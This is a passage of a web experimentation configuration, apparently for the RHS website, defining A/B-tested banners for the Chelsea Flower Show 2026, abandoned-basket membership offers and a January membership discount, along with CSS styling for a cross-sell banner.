"4537327350448128", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4891825186537472", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5626532119445504", "name": "0173 - RHS Chelsea Flower Show 2026 - Tickets on Sale", "commitId": "4847806112858112", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4812029521821696"], "audienceName": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "changes": null, "id": "5717732360978432", "integrationSettings": null, "variations": [{"id": "4591832454135808", "name": "Variation #1 - RHS Chelsea 2026 tickets", "actions": [{"viewId": "24608280851", "changes": [{"id": "87733A9B-42D3-45DF-8368-7E572840D7EF", "type": "widget", "dependencies": [], "name": "03_Homepage_Spot2_Campaigns_Banner_v2", "widget_id": "5984774100090880", "config": {"heroImage": "/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(0, 0, 0, 1)", "CTALink": "/shows-events/rhs-chelsea-flower-show", "CTABackgroundColour": "rgba(255, 255, 255, 1)", "linkTarget": "_blank", "backgroundImage": "/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(110, 55, 125, 1)", "CTATextColourHover": "rgba(255, 255, 255, 1)", "insertPoint": "#skip-content > div > section:nth-child(5)", "title": "RHS Chelsea Flower Show: 19 - 23 May 2026", "subTitle": "Step into a world of stunning garden designs and spectacular flowers at this London bucket list event", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book Now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5626532119445504"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5717732360978432", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5632264244035584", "name": "Testing markup on Homepage banner", "commitId": "5209271571316736", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "5682667966955520", "integrationSettings": null, "variations": [{"id": "6250341763645440", "name": "Variation #1", "actions": [{"viewId": "6665270584934400", "changes": [{"id": "6BB511D6-00FE-46FC-B192-789D1EF6D7E5", "type": "widget", "dependencies": [], "name": "ENABLED_Campaigns_HeroBanner_Homepage_v1", "widget_id": "5509181822730240", "config": {"heroImage": "/getmedia/773f4a84-de57-4ddf-907c-08946f56d6cd/walkies_rosemoor", "heroImageAlt": "Dogs, doggies doggoos", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join", "CTABackgroundColour": "rgba(0, 79, 82, 1)", "linkTarget": "_blank", "backgroundImage": "/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(0, 79, 82, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Dogs, doggies doggoos", "subTitle": "More doggies", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book online and save"}}]}]}], "weightDistributions": null, "name": "Everyone", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5632264244035584"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6665270584934400"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5682667966955520", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5733203604930560", "name": "0168 - Abandoned Basket Membership Soft Launch", "commitId": "4781351023411200", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4892995409936384"], "audienceName": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "changes": null, "id": "4648748689653760", "integrationSettings": null, "variations": [{"id": "5439124006502400", "name": "Variation #1 - Abandoned Basket Banner", "actions": [{"viewId": "24608280851", "changes": [{"id": "A04768E4-ADC6-4AE6-BA26-8151FB1DB47D", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today\n\n", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "70030805-3330-4354-9345-8FF9B291C0B9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "77CBB45D-E964-4A24-8968-DCFC7DBC7668", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}, {"id": "6691913940598784", "name": "Variation #2 - Abandoned Basket Banner", "actions": [{"viewId": "24608280851", "changes": [{"id": "C298B875-C89F-405F-BAEB-51F41FFC8AA9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "36026169-C9E9-4E49-AC67-FC6CB479D1A8", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "ECA0AFEC-CF28-484A-B034-0AEEA611E721", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": [{"entityId": "5439124006502400", "endOfRange": 5000}, {"entityId": "6691913940598784", "endOfRange": 10000}], "name": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}, {"audienceIds": ["and", "5356299051859968"], "audienceName": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "changes": null, "id": "4914972908584960", "integrationSettings": null, "variations": [{"id": "6296760054710272", "name": "Variation #1 - Abandoned Basket Banner (30% Reminder \u2013 Joint)", "actions": [{"viewId": "24608280851", "changes": [{"id": "78CD4F0F-0C3C-4730-AF66-6F91331054D9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "606A1E26-27B1-40B9-BA1B-9A2277F24EC6", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "40F341F5-F755-4FC3-8AD6-93A9C3054F9C", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}, {"audienceIds": ["and", "5872909059620864"], "audienceName": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "changes": null, "id": "5696257054736384", "integrationSettings": null, "variations": [{"id": "6321717505687552", "name": "Variation #1 - Abandoned Basket Banner (30% Reminder \u2013 Individual)", "actions": [{"viewId": "24608280851", "changes": [{"id": "87171D21-2002-4751-817F-DCC6B1F9F253", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "55094ECD-5322-4E85-B338-BDB2CCB35A7E", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "D033760F-B5B5-4D9D-8031-2A99257BA255", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29256460600", "5804729679216640"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5696257054736384", "endOfRange": null}], [{"entityId": "4914972908584960", "endOfRange": null}], [{"entityId": "4648748689653760", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5862784764739584", "name": "0201k - January Save 1/3 Offer Campaign", "commitId": "5321747667353600", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "6045355234557952", "integrationSettings": null, "variations": [{"id": "4988954307461120", "name": "Variation #1 - Jan Offer", "actions": [{"viewId": "6653881865207808", "changes": [{"id": "15830C5A-C425-4414-9F85-5E5C710E410B", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(59, 54, 48, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-cards-2-spots", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4537327350448128", "changes": [{"id": "9C5BA3B2-914E-4CB4-8FE0-C3A98866E5A6", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join ", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "h3 h6.ng-star-inserted", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "6465335956602880", "changes": [{"id": "7C8ABF1A-CCAC-4577-91AC-5F6AE647A941", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ad-slot__label", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "24608280851", "changes": [{"id": "F7876152-5748-47F5-A615-BA87BC5F3344", "type": "widget", "dependencies": [], "name": "01_Campaigns_HeroBanner_Homepage_Spot1_v2", "widget_id": "5509181822730240", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4825582209859584", "changes": [{"id": "B5065251-991B-4AFA-BB4E-51C641D7E606", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".content > .l-row--space", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5187608895553536", "changes": [{"id": "BF1D27B2-B0C2-4021-87FE-B5F419E2E339", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-multi-spots:nth-of-type(1) .section__container", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "0BC3DAED-9892-4648-B8F1-13B421164ECC", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(1)", "title": "Enjoy reduced rate tickets to RHS Flower Shows", "subTitle": "Save 1/3 on RHS Membership for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "159AB93B-2CB8-4466-9B19-F20E051E0C47", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Enjoy reduced rate tickets to RHS Flower Shows", "subTitle": "Save 1/3 on RHS Membership for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5497829819940864", "changes": [{"id": "98862CF3-BF35-4321-8831-B763C43C2BD4", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-col--ad-wide-skyscraper .l-module ", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5862784764739584"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "4537327350448128", "4825582209859584", "4980364523864064", "5187608895553536", "5497829819940864", "5774202054115328", "6465335956602880", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6045355234557952", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6030674113593344", "name": "164 - Cross-sell RHS Shows on Order Confirmation Page v2", "commitId": "5110552498798592", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "6309414202769408", "integrationSettings": null, "variations": [{"id": "6337417288876032", "name": "Variation #1", "actions": [{"viewId": "6363992130584576", "changes": [{"id": "78F885CE-8A5F-4BD0-A6FC-99AABEC55B66", "type": "append", "selector": "head", "value": "<style>@media (min-width: 46.25em) {\n    #optz-banner .l-col-md--push-6 {\n        left: 50%;\n    }\n\t#optz-banner .l-col-md--pull-6 {\n    right: 50%;\n\t}\n}\n\n\n  #optz-banner .section__container, #optz-banner section.content__container {\n    max-width: 74rem;\n    margin-left: auto;\n    margin-right: auto;\n    padding: 0 3rem;\n}\n  \n @media (max-width: 61.25em) {\n    #optz-banner .section__container, #optz-banner section.content__container {\n        padding: 0 2rem !important;\n    }\n\t#optz-banner h1.hero-hub__title {\n\t\tfont-size:1.3rem !important;\n\t\t\n\t}\n}\n\n\n#optz-banner h1.hero-hub__title {\nmargin:0rem;\nfont-size: 1.5rem;\ntext-align:left;\ncolor: #fff;\npadding-bottom:0.8em;\n}\n\n#optz-banner .hero-hub__content p {\ntext-align:left;\n}\n\n#optz-banner .text-white {\ncolor:#fff;\t\n}\n\n#optz-banner .support-banner [class^=\"l-col-\"]:first-child .hero-hub__bg { background-color:#1D71B8; }\n#optz-banner .support-banner [class^=\"l-col-\"]:nth-child(2) .hero-hub__bg { background-color:transparent; }\n#optz-banner .support-banner [class^=\"l-col-\"]:nth-child(2) .hero-hub__outer { min-height: 175px;}\n\n#optz-banner .text-headline {\nfont-family: \"GT-Super-Text-Black\", \"RHS Headline\", \"Georgia\", \"Cambria\", \"Times New Roman\", \"Times\", serif !important;\n}\n\n#optz-banner .section--flush, #optz-banner section.content--flush {\n    margin-top: 0;\n}\n#optz-banner .hero-hub {\n\tposition: relative;\n\tbackground-color:#1D71B8;\n}\n\n\n#optz-banner .l-row--no-gutter {\n\tmargin-right: 0;\n\tmargin-left: 0;\n}\n#optz-banner .l-row {\n\tpadding: 0;\n\tmargin: 0;\n\tlist-style: none;\n}\n@media (min-width: 30em) {\n #optz-banner .flexbox .l-row--flex>.l-col-sm-12 {\n\tbox-flex: 0;\n\t-moz-flex: 0 0 100%;\n\tflex: 0 0 100%;\n\tmax-width: 100%;\n    }\n}\n#optz-banner .flexbox .l-row--flex>.l-col-xs-12 {\n    box-flex: 0;\n    -moz-flex: 0 0 100%;\n    flex: 0 0 100%;\n    max-width: 100%;\n\t\n}\n\n@media (min-width: 30em) {\n#optz-banner .l-col-sm-12 {\n        position: relative;\n        float: left;\n        min-height: 0px;\n        width: 100%;\n    }\n}\n#optz-banner .l-col-xs-12 {\n    position: relative;\n    float: left;\n    min-height: 0px;\n    width: 100%;\n}\n#optz-banner .l-flex {\n    display: -webkit-box;\n    display: -moz-box;\n    display: box;\n    display: -moz-flex;\n    display: flex;\n    box-flex: 1;\n    -moz-flex: 1 1 auto;\n    flex: 1 1 auto;\n\n}\n\n#optz-banner .l-row--flex {\n    display: -webkit-box;\n    display: -moz-box;\n    display: box;\n    display: -moz-flex;\n    display: flex;\n    -webkit-box-lines: multiple;\n    -moz-box-lines: multiple;\n    box-lines: multiple;\n    flex-wrap: wrap;\n\t}\n\t\n@media (min-width: 61.25em) {\n#optz-banner .hidden-lg {\n        display: none !important;\n    }\n}\n\n#optz-banner .hero-hub__outer--sub {\n    height: 256px;\n}\n\n#optz-banner .hero-hub__outer--fit-content {\n    min-height: 432px;\n    height: auto;\n}\n\n#optz-banner .hero-hub__outer {\n        padding-top: 20px;\n\t\tpadding-bottom:15px;\n    }\n\n@media (min-width: 46.25em) {\n#optz-banner .text-left-md {\n        text-align: left !important;\n    }\n}\n\n#optz-banner .hero-hub__bg, #optz-banner .hero-hub__small-bg {\n    position: absolute;\n    top: 0;\n    right: 0;\n    bottom: 0;\n    left: 0;\n    background-position: 50% 50%;\n    background-repeat: no-repeat;\n    background-size: cover;\n    background-color: #1D71B8;\n}\n\n#optz-banner .ad {\n    position: relative;\n    display: table;\n    width: 100%;\n    min-height: 225px;\n    background-color: #006e50;\n  }\n\n  \n  \n@media (min-width: 46.25em) {\n\t  #optz-banner .l-col-md-6 {\n        position: relative;\n        float: left;\n        min-height: 0px;\n        width: 50%;\n    }\n}\n\n#optz-banner img.hero-hub__bg, #optz-banner img.hero-hub__small-bg {\n    position: absolute;\n    top: 0;\n    left: 0;\n    height: 100%;\n    width: 100%;\n    -o-object-fit: contain;\n    object-fit: contain;\n}\n  \n @media (min-width: 46.25em) {\n\n\t #optz-banner .l-row--flex>.l-col-md-6 {\n\t\tbox-flex: 0;\n\t\t-moz-flex: 0 0 50%;\n\t\tflex: 0 0 50%;\n\t\tmax-width: 50%;\n\t }\n}\n#optz-banner .hero-hub__cta {\n  position:relative;\n  z-index:999;\n}\n\n\n#optz-banner .f2 .keyline {\n  border-style:none;\n}\n\n\n#optz-banner a.rhs-button {\n    border-radius: 1.2rem;\n    display: flex;\n    gap: 0.5rem;\n    padding: 0.5rem 0.75rem 0.5rem 1rem;\n    margin-bottom: 0rem;\n    align-items: center;\n    line-height: normal;\n    height: auto;\n    font-weight: 600;\n    text-decoration: none;\n    white-space: nowrap;\n    vertical-align: middle;\n    text-align: center;\n    overflow: visible;\n    font-size: 1rem;\n    width: fit-content;\n  background:#fff;\n  color:#6E377D;\n  border:1px solid #6E377D !important;\n  min-width:120px;\n  \n\t}\n\t\n.container-ads {\n margin-left: 